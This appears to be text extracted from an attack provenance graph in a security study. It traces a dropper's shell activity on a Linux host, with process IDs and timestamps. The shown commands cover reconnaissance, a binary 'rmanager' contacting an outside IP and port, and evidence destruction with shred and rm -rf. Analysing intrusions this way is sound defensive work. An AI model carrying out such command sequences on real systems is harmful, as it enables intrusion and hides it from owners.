 dropper
PID: 11485
PID: 11487
PID: 11546
PID: 13362
11. EXECUTE
Sept 09,08:35:35
PID: 13170
/bin/sh
PID: 13182
hostname
PID: 13206
ifconfig eth1.129
PID: 13207
ifconfig
PID: 13208
ifconfig em1.192
PID: 13252
ifconfig em1.129
PID: 13268
ls
PID: 13279
ls
PID: 13284
ls
PID: 13287
mkdir rootman
13. EXECUTE
Sept 09,08:39:00
14. EXECUTE
Sept 09,08:41:39
12. CREATE &
CHMOD
Sept 09
08:38:44
129.55.12.167:4430
PID: 13373
/bin/sh
PID: 13437
/bin/sh
PID: 13390
whoami
PID: 13421
ls -laR /home/steve
PID: 13409
hostname
PID: 13410
uname -a
PID: 13385
ls
PID: 13385
ls
PID: 13385
ls -laR
PID: 13439
ls
PID: 13442
ls
PID: 13449
ls -la
PID: 13452
ls -la
PID: 13453
ls -la
PID: 13454
ps aux
PID: 13455
ps
PID: 13460
ls
PID: 13461
ls -la
PID: 13462
ls
PID: 13463
ls -la
PID: 13464
ls -la
PID: 13465
ls -la
PID: 13466
ls -ls
PID: 13758
shred .dat
PID: 13771
ls
PID: 13770
rm -rf rootman
PID: 13768
shred rmanager
WRITE
REMOVE
WRITE
/home/steve/rootman/.dat
/home/steve/rootman
/home/steve/rootman/rmanager
READ
READ
PID: 13393
vi .dat
PID: 13408
cat .dat
PID: 13590
./rmanager .dat 129.55.12.167 2525 10
WRITE, CHMOD & REMOVE
/home/steve/rootman/.dat.swp
129.55.12.167:2525